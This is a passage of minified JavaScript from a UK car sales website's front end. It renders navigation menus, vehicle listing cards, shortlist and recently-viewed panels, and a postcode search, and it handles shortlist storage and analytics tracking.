1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Pe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var xe=n(1672);const _e=e=>{let{count:t}=e;return 0===t?a.createElement("div",{className:"sl-count sl-count--empty"},a.createElement(xe.A,{className:"color-content-primary"})):a.createElement("div",{className:"sl-count"},a.createElement(Pe,{className:"color-content-primary"}),a.createElement("div",{className:"sl-count__num"},t))};function Re(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Ae(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:i}=e;const l="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return a.createElement("div",{className:(0,ue.A)("user-feature-buttons",{"user-feature-buttons__open":r})},a.createElement(we,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:l,onClick:()=>{i("Recently Viewed","recent")}},a.createElement(we.Icon,{icon:Le}),a.createElement(we.Label,null,"Recent")),a.createElement("div",{className:"user-feature-buttons__divider"}),a.createElement(we,{id:"nav_shortlist",className:c,innerWrapperClassNames:l,onClick:()=>{i("Shortlist","shortlist")}},a.createElement(we.Icon,{icon:_e,count:n}),a.createElement(we.Label,null,"Shortlist")),a.createElement("div",{className:"user-feature-buttons__divider"}),t?a.createElement(we,{id:"nav_account",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Account","account")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Account")):a.createElement(we,{id:"nav_signIn",href:"/account/signin/",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Sign in")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Sign in")),a.createElement(we,{id:"nav_openBurger",className:(0,ue.A)("user-feature-buttons__burger",c),innerWrapperClassNames:l,onClick:o},a.createElement(we.Icon,{icon:Oe}),a.createElement(we.Label,null,"Menu")))}var Ne=n(1248);function je(e){let{className:t,closeMenu:n,label:r}=e;return a.createElement("div",{className:"mobile-top-row"},a.createElement("div",{className:"mobile-top-row__label"},r),a.createElement(we,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ue.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},a.createElement(we.Icon,{className:"mobile-top-row__icon",icon:Ne.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:i,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:d,toggleMobileSecondaryNav:u,shortlistVehiclesCount:m,handlePrimaryNavigationClick:p}=e;const f="nav_myAccount"===i&&o&&!r,h="main-nav__item",[v,g]=(0,a.useState)(!1);(0,a.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),l(e)};return a.createElement("section",{className:"main-nav__wrapper"},a.createElement(Me,null),a.createElement("div",{className:(0,ue.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},a.createElement(je,{label:"Menu",closeMenu:()=>{d()}}),a.createElement("ul",{className:"main-nav__content",role:"menu"},pe.map(e=>{let{id:t,label:o,rootLinks:l}=e;const c=i===t&&r,s=i===t,d=!r&&s,m=l.length>0&&"shortLabel"in l[0];return a.createElement("li",{key:o,role:"none",className:"main-nav__item"},a.createElement(we,{className:(0,ue.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,o),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:s}),icon:ke})),c&&a.createElement("span",{className:"triangle"}),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:d})},m?l.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&a.createElement("li",{key:n},a.createElement(we,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=pe.find(e=>e.id===i))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),u(e)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,n),a.createElement(we.Icon,{icon:me.A})))}):a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:l,mainNavbar:o,qa:n})))}),!r&&v&&(o?a.createElement("li",{key:fe.id,role:"none",className:h},a.createElement(we,{className:"main-nav__button main-nav__button--text",id:fe.id,onClick:()=>{y(fe.id,fe.label)},role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,fe.label),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:"nav_myAccount"===i}),icon:ke})),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:f})},a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:fe.rootLinks,mainNavbar:fe.label,qa:n}))):a.createElement("li",{key:"nav_signIn",role:"none",className:h},a.createElement(we,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{p("Sign in")}},a.createElement(we.Label,null,"Sign in"),a.createElement(we.Icon,{icon:me.A})))),a.createElement("li",{key:"Advertise with us card",role:"none",className:h},a.createElement(Ee,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),a.createElement(Ae,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:c,toggleMainMobileNav:d,handlePrimaryNavigationClick:p}))}var Ve=n(4467),Ie=n(4708),De=n.n(Ie);function He(e){let{alt:t,css:n,onError:r,src:o}=e;const i=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),a.createElement("div",{ref:i,className:"lazy"},l&&a.createElement("img",{src:o,alt:t,onError:r,className:n}))}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,a.useRef)(null);return(0,a.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const qe=["qa"];function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Be(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:c,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:w,qaKey:C,RegistrationYear:E,setDisplayedVehicles:k=null,Title:S,trackingId:M,Transmission:L,vehicleClick:P}=e,[x,_]=(0,a.useState)(h.Medium),R=f||o||"vehicle list",O="".concat(i,"/?i=").concat(b,"&m=").concat(M),A=Ze(()=>{if(!k)return;const{qa:t}=e,n=(0,ge.A)(e,qe);k(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return a.createElement("a",{className:"compact-card text-decoration-none",href:O,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(R,M,e,u),"function"==typeof P&&P(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,s.r5)(w,C||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(E," - ").concat(r),ref:A},a.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(w,"SRImage")},a.createElement(He,{src:x,alt:"".concat(v," ").concat(y),onError:()=>_(h.DefaultImage)})),a.createElement("div",{className:"flex flex-wrap small-padding"},a.createElement("div",{className:"text-l width-100"},a.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(w,"SRTitle")},"".concat(v,", ").concat(y)),a.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(w,"SRSubtitle")},S)),a.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(w,"SRSpec")},L&&a.createElement("li",null,L.replace("Automatic","Auto")),g&&a.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&a.createElement("li",null,l.includes("Hybrid")?a.createElement("abbr",{title:l},"Hybrid"):l)),a.createElement("div",{className:"flex a-center width-100"},a.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(w,"Price")},m?"".concat(d," (Inc VAT)"):p?a.createElement(a.Fragment,null,a.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(w,"ReducedPrevPrice")},c),a.createElement("span",{className:"color-purple","data-q":(0,s.r5)(w,"ReducedVehicleText")},"Reduced")):c),a.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(w,"SRCTA")},"More"))),n)}var Ue=n(609);function Fe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:i,vehicle:l}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(l.VehicleId)}const[s,d]=(0,a.useState)(c);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(l.VehicleId))}}),()=>{e=!1}},[l.VehicleId]),a.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(l,r);window.m.Store.dispatch(window.m.Action("shortlist")(l,r,i,o)),d(!s),s||(0,Ue.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&a.createElement(Pe,null),!s&&a.createElement(xe.A,null),a.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const ze=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return a.createElement("a",{href:"/vehicle-compare/",className:(0,ue.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function Ge(e){let{vehicleCount:t}=e;const[n,r]=(0,a.useState)(!1);return a.createElement("div",{className:"compare-sl"},a.createElement(ze,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&a.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",a.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const $e={maxLength:25};var Ke=n(2480),Ye=n(8946),Je=n(7343);function Xe(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,i]=(0,a.useState)([]),l="sl",c="shortlist",{Recaptcha:s}=window.m.Store.getState(),d=!(null==r||!r.length),{width:m}=(0,u.lW)({debounceDelay:200}),p=a.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,a.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,n),i(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,p]),(0,a.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,t)}},[o,p]),a.createElement("div",{className:"sl","aria-labelledby":c},a.createElement("div",{className:"sl__header flex flex-wrap"},t&&a.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},a.createElement(_e,{count:r.length}),"Shortlist"),function(){if(r.length>=$e.maxLength)return a.createElement(a.Fragment,null,a.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),a.createElement("p",{className:"width-100 no-margin"},"You can add up to ",a.createElement("span",{className:"bold"},$e.maxLength)," vehicles."));const e=$e.maxLength-r.length;return a.createElement("p",{className:"width-100"},"You can add ",a.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat($e.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),a.createElement(Ge,{vehicleCount:r.length}),d&&a.createElement("div",{className:"sl__vehicles scrollbar"},a.createElement("div",{className:"sl__inner"},r.map((e,t)=>a.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},a.createElement(Be,(0,ve.A)({},e,{index:t,context:c,trackingId:l,setDisplayedVehicles:i}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:l})),e.Dealer.EmailEnabled?a.createElement(Ye.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:s.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):a.createElement(Ke.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Qe=n(6205),et=n(5589),tt=n(5207),nt=n(6349);function rt(){const[e,t]=(0,a.useState)(!1),[n,r]=(0,a.useState)(""),[o,i]=(0,a.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,et.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return a.createElement(a.Fragment,null,!l.PostCode&&a.createElement("div",{className:(0,ue.A)("input-container margin-auto",{"has-error":o})},a.createElement(tt.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{i(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?a.createElement("div",{className:"bg-negative color-white small-padding small-text error"},nt.u.postcode.message):null),a.createElement(Qe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):nt.u.postcode.value.test(n)?(i(!1),c(n),t(!0)):i(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function ot(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",i=!(null==t||!t.length);return(0,a.useEffect)(()=>{var e,n;i&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,i]),a.createElement("div",{className:"rv"},a.createElement("div",{className:"rv__title small-margin"},n&&a.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},a.createElement(Le,null),a.createElement("span",{className:"title"},"Recently Viewed")),a.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),a.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",a.createElement("span",{className:"visually-hidden"},"like button"),a.createElement(xe.A,{className:"color-content-primary","aria-label":"like button"}))),i?a.createElement("div",{className:"rv__vehicles scrollbar"},a.createElement("div",{className:"rv__inner"},t.map((e,t)=>a.createElement(Be,(0,ve.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):a.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},a.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),a.createElement(rt,null)))}function at(e){let{activeMainNav:t,qa:n}=e;return a.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:t,isLargeScreen:!0,rootLinks:fe.rootLinks,qa:n})))}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ct(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:i,qa:l}=e;const c=o.map((e,t)=>lt(lt({},e),{},{Position:t})),s=!!t;return a.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("section",{className:(0,ue.A)("lazy-nav slide-in-nav",{open:s})},a.createElement(je,{label:t,closeMenu:r}),"recent"===t&&a.createElement(ot,{isLargeScreen:n,vehicles:i}),"shortlist"===t&&a.createElement(Xe,{isLargeScreen:n,toggleLazyNav:r,vehicles:c}),"account"===t&&a.createElement(at,{activeLazyNav:t,qa:l})))}var st=n(9045);var dt=n(4641);const ut="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function mt(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function pt(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const i=!!t&&!!n,l=()=>{o(null),r()};return a.createElement(De(),{active:i,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav  h-full")},pe.map(e=>{let{id:r,rootLinks:c}=e;const s=t===r;return a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:i}),key:r},c.map(e=>{let{label:r,links:i,block:c}=e;const s=r===n;return a.createElement("ul",{className:(0,ue.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},a.createElement("li",{className:"mobile-secondary-nav__first-row"},a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{icon:mt}),a.createElement(we.Label,{className:"small-padding-l"},"Back")),r,a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{onClick:l,icon:Ne.w}))),null==i?void 0:i.map(e=>{let{label:n,link:o,className:i=""}=e;return a.createElement("li",{key:o,className:"mobile-secondary-nav__item"},a.createElement(we,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=pe.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,{className:i},n),a.createElement(we.Icon,{icon:me.A})))}))}))})))}const ft="1024px";const ht=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),vt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ht,setContactProps:vt});n(3277);const gt=e=>({type:"SET_RECAPTCHA",payload:e});function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:gt});const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?bt(bt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:wt});const Ct=e=>({type:"SET_ACCOUNT_USER",payload:e}),Et=e=>({type:"COMPLETE_ACCOUNT",payload:e});function kt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function St(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?kt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:Ct,completeAccount:Et});const Mt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?St(St({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Mt});var Lt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,s.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,s.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))):Lt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,d.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var 